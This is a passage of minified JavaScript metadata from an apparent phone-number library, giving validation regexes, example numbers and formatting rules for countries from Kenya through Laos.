4})(\\d{2})(\\d{3,4})","$1-$2-$3",["0077"],"$1"],[,"(\\d{4})(\\d{2})(\\d{4})","$1-$2-$3",["0088"],"$1"],[,"(\\d{4})(\\d{3})(\\d{3,4})","$1-$2-$3",["00(?:37|66)"],"$1"],[,"(\\d{4})(\\d{4})(\\d{4,5})","$1-$2-$3",["00(?:37|66)"],"$1"],[,"(\\d{4})(\\d{5})(\\d{5,6})","$1-$2-$3",["00(?:37|66)"],"$1"],[,"(\\d{4})(\\d{6})(\\d{6,7})","$1-$2-$3",["00(?:37|66)"],"$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[2579]0|80[1-9]"],"0$1"],[,"(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|5(?:76|97)|499|746|8(?:3[89]|63|47|51)|9(?:49|80|9[16])","1(?:267|3(?:7[247]|9[278])|4(?:5[67]|66)|5(?:47|58|64|8[67])|6(?:3[245]|48|5[4-68]))|5(?:76|97)9|499[2468]|7468|8(?:3(?:8[78]|96)|636|477|51[24])|9(?:496|802|9(?:1[23]|69))","1(?:267|3(?:7[247]|9[278])|4(?:5[67]|66)|5(?:47|58|64|8[67])|6(?:3[245]|48|5[4-68]))|5(?:769|979[2-69])|499[2468]|7468|8(?:3(?:8[78]|96[2457-9])|636[2-57-9]|477|51[24])|9(?:496|802|9(?:1[23]|69))"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["1(?:2[3-6]|3[3-9]|4[2-6]|5[2-8]|[68][2-7]|7[2-689]|9[1-578])|2(?:2[03-689]|3[3-58]|4[0-468]|5[04-8]|6[013-8]|7[06-9]|8[02-57-9]|9[13])|4(?:2[28]|3[689]|6[035-7]|7[05689]|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9[4-9])|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9[014-9])|8(?:2[49]|3[3-8]|4[5-8]|5[2-9]|6[35-9]|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9[3-7])","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9[2-8])|3(?:7[2-6]|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5[4-7]|6[2-9]|8[2-8]|9[236-9])|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3[34]|[4-7]))","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9(?:[3578]|20|4[04-9]|6[56]))|3(?:7(?:[2-5]|6[0-59])|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5(?:[467]|5[014-9])|6(?:[2-8]|9[02-69])|8[2-8]|9(?:[236-8]|9[23]))|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3(?:3[02-9]|4[0-24689])|4[2-69]|[5-7]))","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9(?:[3578]|20|4[04-9]|6(?:5[25]|60)))|3(?:7(?:[2-5]|6[0-59])|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5(?:[467]|5[014-9])|6(?:[2-8]|9[02-69])|8[2-8]|9(?:[236-8]|9[23]))|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3(?:3[02-9]|4[0-24689])|4[2-69]|[5-7]))"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1|2(?:2[37]|5[5-9]|64|78|8[39]|91)|4(?:2[2689]|64|7[347])|5(?:[2-589]|39)|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93)","1|2(?:2[37]|5(?:[57]|[68]0|9[19])|64|78|8[39]|917)|4(?:2(?:[68]|20|9[178])|64|7[347])|5(?:[2-589]|39[67])|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93[34])","1|2(?:2[37]|5(?:[57]|[68]0|9(?:17|99))|64|78|8[39]|917)|4(?:2(?:[68]|20|9[178])|64|7[347])|5(?:[2-589]|39[67])|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93(?:31|4))"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["2(?:9[14-79]|74|[34]7|[56]9)|82|993"],"0$1"],[,"(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["3|4(?:2[09]|7[01])|6[1-9]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[2479][1-9]"],"0$1"]],[[,"(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[2579]0|80[1-9]"],"0$1"],[,"(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|5(?:76|97)|499|746|8(?:3[89]|63|47|51)|9(?:49|80|9[16])","1(?:267|3(?:7[247]|9[278])|4(?:5[67]|66)|5(?:47|58|64|8[67])|6(?:3[245]|48|5[4-68]))|5(?:76|97)9|499[2468]|7468|8(?:3(?:8[78]|96)|636|477|51[24])|9(?:496|802|9(?:1[23]|69))","1(?:267|3(?:7[247]|9[278])|4(?:5[67]|66)|5(?:47|58|64|8[67])|6(?:3[245]|48|5[4-68]))|5(?:769|979[2-69])|499[2468]|7468|8(?:3(?:8[78]|96[2457-9])|636[2-57-9]|477|51[24])|9(?:496|802|9(?:1[23]|69))"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["1(?:2[3-6]|3[3-9]|4[2-6]|5[2-8]|[68][2-7]|7[2-689]|9[1-578])|2(?:2[03-689]|3[3-58]|4[0-468]|5[04-8]|6[013-8]|7[06-9]|8[02-57-9]|9[13])|4(?:2[28]|3[689]|6[035-7]|7[05689]|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9[4-9])|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9[014-9])|8(?:2[49]|3[3-8]|4[5-8]|5[2-9]|6[35-9]|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9[3-7])","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9[2-8])|3(?:7[2-6]|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5[4-7]|6[2-9]|8[2-8]|9[236-9])|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3[34]|[4-7]))","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9(?:[3578]|20|4[04-9]|6[56]))|3(?:7(?:[2-5]|6[0-59])|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5(?:[467]|5[014-9])|6(?:[2-8]|9[02-69])|8[2-8]|9(?:[236-8]|9[23]))|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3(?:3[02-9]|4[0-24689])|4[2-69]|[5-7]))","1(?:2[3-6]|3[3-9]|4[2-6]|5(?:[236-8]|[45][2-69])|[68][2-7]|7[2-689]|9[1-578])|2(?:2(?:[04-689]|3[23])|3[3-58]|4[0-468]|5(?:5[78]|7[2-4]|[0468][2-9])|6(?:[0135-8]|4[2-5])|7(?:[0679]|8[2-7])|8(?:[024578]|3[25-9]|9[6-9])|9(?:11|3[2-4]))|4(?:2(?:2[2-9]|8[237-9])|3[689]|6[035-7]|7(?:[059][2-8]|[68])|80|9[3-5])|5(?:3[1-36-9]|4[4578]|5[013-8]|6[1-9]|7[2-8]|8[14-7]|9(?:[89][2-8]|[4-7]))|7(?:2[15]|3[5-9]|4[02-9]|6[135-8]|7[0-4689]|9(?:[017-9]|4[6-8]|5[2-478]|6[2-589]))|8(?:2(?:4[4-8]|9(?:[3578]|20|4[04-9]|6(?:5[25]|60)))|3(?:7(?:[2-5]|6[0-59])|[3-6][2-9]|8[2-5])|4[5-8]|5[2-9]|6(?:[37]|5(?:[467]|5[014-9])|6(?:[2-8]|9[02-69])|8[2-8]|9(?:[236-8]|9[23]))|7[579]|8[03-579]|9[2-8])|9(?:[23]0|4[02-46-9]|5[024-79]|6[4-9]|7[2-47-9]|8[02-7]|9(?:3(?:3[02-9]|4[0-24689])|4[2-69]|[5-7]))"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1|2(?:2[37]|5[5-9]|64|78|8[39]|91)|4(?:2[2689]|64|7[347])|5(?:[2-589]|39)|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93)","1|2(?:2[37]|5(?:[57]|[68]0|9[19])|64|78|8[39]|917)|4(?:2(?:[68]|20|9[178])|64|7[347])|5(?:[2-589]|39[67])|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93[34])","1|2(?:2[37]|5(?:[57]|[68]0|9(?:17|99))|64|78|8[39]|917)|4(?:2(?:[68]|20|9[178])|64|7[347])|5(?:[2-589]|39[67])|60|8(?:[46-9]|3[279]|2[124589])|9(?:[235-8]|93(?:31|4))"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["2(?:9[14-79]|74|[34]7|[56]9)|82|993"],"0$1"],[,"(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["3|4(?:2[09]|7[01])|6[1-9]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[2479][1-9]"],"0$1"]],[,,"20\\d{8}",,,,"2012345678",,,[10]],,,[,,"00(?:37\\d{6,13}|66\\d{6,13}|777(?:[01]\\d{2}|5\\d{3}|8\\d{4})|882[1245]\\d{4})",,,,"00777012"],[,,"570\\d{6}",,,,"570123456",,,[9]],,,[,,,,,,,,,[-1]]],KE:[,[,,"20\\d{6,7}|[4-9]\\d{6,9}",,,,,,,[7,8,9,10]],[,,"20\\d{6,7}|4(?:0\\d{6,7}|[136]\\d{7}|[245]\\d{5,7})|5(?:[08]\\d{7}|[1-79]\\d{5,7})|6(?:[01457-9]\\d{5,7}|2\\d{7}|6\\d{6,7})",,,,"202012345",,,[7,8,9]],[,,"7(?:[0-3679]\\d|4[0-46-9]|5[0-6]|8[0-25-9])\\d{6}",,,,"712123456",,,[9]],[,,"800[24-8]\\d{5,6}",,,,"800223456",,,[9,10]],[,,"900[02-9]\\d{5}",,,,"900223456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KE",254,"000","0",,,"005|0",,,,[[,"(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],[,"(\\d{3})(\\d{6})","$1 $2",["7"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KG:[,[,,"[235-8]\\d{8,9}",,,,,,,[9,10],[5,6]],[,,"(?:3(?:1(?:[256]\\d|3[1-9]|47)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}",,,,"312123456",,,[9],[5,6]],[,,"(?:20[0-35]|5[0-24-7]\\d|7[07]\\d)\\d{6}",,,,"700123456",,,[9]],[,,"800\\d{6,7}",,,,"800123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KG",996,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[25-7]|31[25]"],"0$1"],[,"(\\d{4})(\\d{5})","$1 $2",["3(?:1[36]|[2-9])"],"0$1"],[,"(\\d{3})(\\d{3})(\\d)(\\d{3})","$1 $2 $3 $4",["8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KH:[,[,,"[1-9]\\d{7,9}",,,,,,,[8,9,10],[6,7]],[,,"(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:[237-9]|4[56]|5\\d|6\\d?)\\d{5}|23(?:4[234]|8\\d{2})\\d{4}",,,,"23756789",,,[8,9],[6,7]],[,,"(?:1(?:[013-79]\\d|[28]\\d{1,2})|2[3-6]48|3(?:[18]\\d{2}|[2-6]48)|4[2-4]48|5[2-5]48|6(?:[016-9]\\d|[2-5]48)|7(?:[07-9]\\d|[16]\\d{2}|[2-5]48)|8(?:[013-79]\\d|8\\d{2})|9(?:6\\d{2}|7\\d{1,2}|[0-589]\\d))\\d{5}",,,,"91234567",,,[8,9]],[,,"1800(?:1\\d|2[019])\\d{4}",,,,"1800123456",,,[10]],[,,"1900(?:1\\d|2[09])\\d{4}",,,,"1900123456",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KH",855,"00[14-9]","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["1\\d[1-9]|[2-9]"],"0$1"],[,"(1[89]00)(\\d{3})(\\d{3})","$1 $2 $3",["1[89]0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KI:[,[,,"[2458]\\d{4}|3\\d{4,7}|7\\d{7}",,,,,,,[5,8]],[,,"(?:[24]\\d|3[1-9]|50|8[0-5])\\d{3}|7(?:27|31|5[0-4])\\d{5}",,,,"31234"],[,,"7[23]0\\d{5}",,,,"72012345",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"30(?:0[01]\\d{2}|12(?:11|20))\\d{2}",,,,"30010000",,,[8]],"KI",686,"00",,,,"0",,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KM:[,[,,"[3478]\\d{6}",,,,,,,[7]],[,,"7[4-7]\\d{5}",,,,"7712345"],[,,"[34]\\d{6}",,,,"3212345"],[,,,,,,,,,[-1]],[,,"(?:39[01]|8\\d{2})\\d{4}",,,,"8001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KM",269,"00",,,,,,,,[[,"(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KN:[,[,,"[589]\\d{9}",,,,,,,[10],[7]],[,,"869(?:2(?:29|36)|302|4(?:6[015-9]|70))\\d{4}",,,,"8692361234",,,,[7]],[,,"869(?:5(?:5[6-8]|6[5-7])|66\\d|76[02-7])\\d{4}",,,,"8697652917",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"KN",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"869",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KP:[,[,,"1\\d{9}|[28]\\d{7}",,,,,,,[8,10],[6,7]],[,,"2\\d{7}|85\\d{6}",,,,"21234567",,,[8],[6,7]],[,,"19[123]\\d{7}",,,,"1921234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KP",850,"00|99","0",,,"0",,,,[[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],[,"(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,"2(?:[0-24-9]\\d{2}|3(?:[0-79]\\d|8[02-9]))\\d{4}",,,,"23821234",,,[8]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KR:[,[,,"007\\d{9,11}|[1-7]\\d{3,9}|8\\d{8}",,,,,,,[4,5,6,8,9,10,12,13,14],[3,7]],[,,"(?:2|3[1-3]|[46][1-4]|5[1-5])(?:1\\d{2,3}|[1-9]\\d{6,7})",,,,"22123456",,,[4,5,6,8,9,10],[3,7]],[,,"1[0-26-9]\\d{7,8}",,,,"1000000000",,,[9,10]],[,,"(?:00798\\d{0,2}|80)\\d{7}",,,,"801234567",,,[9,12,13,14]],[,,"60[2-9]\\d{6}",,,,"602345678",,,[9]],[,,,,,,,,,[-1]],[,,"50\\d{8}",,,,"5012345678",,,[10]],[,,"70\\d{8}",,,,"7012345678",,,[10]],"KR",82,"00(?:[124-68]|3\\d{2}|7(?:[0-8]\\d|9[0-79]))","0",,,"0(8[1-46-8]|85\\d{2})?",,,,[[,"(\\d{5})(\\d{3,4})(\\d{4})","$1 $2 $3",["00798"],"$1","0$CC-$1"],[,"(\\d{5})(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["00798"],"$1","0$CC-$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["1(?:0|1[19]|[69]9|5[458])|[57]0","1(?:0|1[19]|[69]9|5(?:44|59|8))|[57]0"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["1(?:[01]|5[1-4]|6[2-8]|[7-9])|[68]0|[3-6][1-9][1-9]","1(?:[01]|5(?:[1-3]|4[56])|6[2-8]|[7-9])|[68]0|[3-6][1-9][1-9]"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d)(\\d{4})","$1-$2-$3",["131","1312"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["131","131[13-9]"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["13[2-9]"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3-$4",["30"],"0$1","0$CC-$1"],[,"(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2[1-9]"],"0$1","0$CC-$1"],[,"(\\d)(\\d{3,4})","$1-$2",["21[0-46-9]"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{3,4})","$1-$2",["[3-6][1-9]1","[3-6][1-9]1(?:[0-46-9])"],"0$1","0$CC-$1"],[,"(\\d{4})(\\d{4})","$1-$2",["1(?:5[246-9]|6[04678]|8[03579])","1(?:5(?:22|44|66|77|88|99)|6(?:00|44|6[16]|70|88)|8(?:00|33|55|77|99))"],"$1","0$CC-$1"]],[[,"(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["1(?:0|1[19]|[69]9|5[458])|[57]0","1(?:0|1[19]|[69]9|5(?:44|59|8))|[57]0"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["1(?:[01]|5[1-4]|6[2-8]|[7-9])|[68]0|[3-6][1-9][1-9]","1(?:[01]|5(?:[1-3]|4[56])|6[2-8]|[7-9])|[68]0|[3-6][1-9][1-9]"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d)(\\d{4})","$1-$2-$3",["131","1312"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["131","131[13-9]"],"0$1","0$CC-$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["13[2-9]"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3-$4",["30"],"0$1","0$CC-$1"],[,"(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2[1-9]"],"0$1","0$CC-$1"],[,"(\\d)(\\d{3,4})","$1-$2",["21[0-46-9]"],"0$1","0$CC-$1"],[,"(\\d{2})(\\d{3,4})","$1-$2",["[3-6][1-9]1","[3-6][1-9]1(?:[0-46-9])"],"0$1","0$CC-$1"],[,"(\\d{4})(\\d{4})","$1-$2",["1(?:5[246-9]|6[04678]|8[03579])","1(?:5(?:22|44|66|77|88|99)|6(?:00|44|6[16]|70|88)|8(?:00|33|55|77|99))"],"$1","0$CC-$1"]],[,,"15\\d{7,8}",,,,"1523456789",,,[9,10]],,,[,,"00798\\d{7,9}",,,,"007981234567",,,[12,13,14]],[,,"1(?:5(?:22|44|66|77|88|99)|6(?:00|44|6[16]|70|88)|8(?:00|33|55|77|99))\\d{4}",,,,"15441234",,,[8]],,,[,,,,,,,,,[-1]]],KW:[,[,,"[12569]\\d{6,7}",,,,,,,[7,8]],[,,"(?:18\\d|2(?:[23]\\d{2}|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7])))\\d{4}",,,,"22345678"],[,,"(?:5(?:[05]\\d{2}|1[0-7]\\d|2(?:22|5[25])|6[56]\\d)|6(?:0[034679]\\d|222|5[015-9]\\d|6\\d{2}|7(?:0[013-9]|[67]\\d)|9(?:[069]\\d|3[039]))|9(?:0[09]\\d|22\\d|4[01479]\\d|55\\d|6[0679]\\d|7(?:02|[1-9]\\d)|8[057-9]\\d|9\\d{2}))\\d{4}",,,,"50012345",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"KW",965,"00",,,,,,,,[[,"(\\d{4})(\\d{3,4})","$1 $2",["[16]|2(?:[0-35-9]|4[0-35-9])|9[024-9]|52[25]"]],[,"(\\d{3})(\\d{5})","$1 $2",["244|5(?:[015]|6[56])"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KY:[,[,,"[3589]\\d{9}",,,,,,,[10],[7]],[,,"345(?:2(?:22|44)|444|6(?:23|38|40)|7(?:4[35-79]|6[6-9]|77)|8(?:00|1[45]|25|[48]8)|9(?:14|4[035-9]))\\d{4}",,,,"3452221234",,,,[7]],[,,"345(?:32[1-9]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|9(?:1[67]|2[2-9]|3[689]))\\d{4}",,,,"3453231234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}|345976\\d{4}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"KY",1,"011","1",,,"1",,,,,,[,,"345849\\d{4}",,,,"3458491234"],,"345",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],KZ:[,[,,"(?:33\\d|7\\d{2}|80[089])\\d{7}",,,,,,,[10]],[,,"33622\\d{5}|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[234]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[234]\\d|5[139])|4(?:2\\d|3[1235-9]|59)|5(?:[23]\\d|4[01246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59)))\\d{5}",,,,"7123456789"],[,,"7(?:0[012578]|47|6[02-4]|7[15-8]|85)\\d{7}",,,,"7710009998"],[,,"800\\d{7}",,,,"8001234567"],[,,"809\\d{7}",,,,"8091234567"],[,,,,,,,,,[-1]],[,,"808\\d{7}",,,,"8081234567"],[,,"751\\d{7}",,,,"7511234567"],"KZ",7,"810","8",,,"8",,"8~10",,,,[,,,,,,,,,[-1]],,,[,,"751\\d{7}",,,,"7511234567"],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],LA:[,[,,"[2-8]\\d{7,9}",,,,,,,[8,9,10],[6]],[,,"(?:2[13]|3(?:0\\d|[14])|[5-7][14]|41|8[1468])\\d{6}",,,,"21212862",,,[8,9],[6]],[,,"20(?:2[2389]|5[24-689]|7[6-8]|9[125-9])\\d{6}",,,,"2023123456",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"LA",856,"00","0",,,"0",,,,[[,"(20)(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["20"],"0$1"],[,"([2-8]\\d)(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],[,"(30)(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 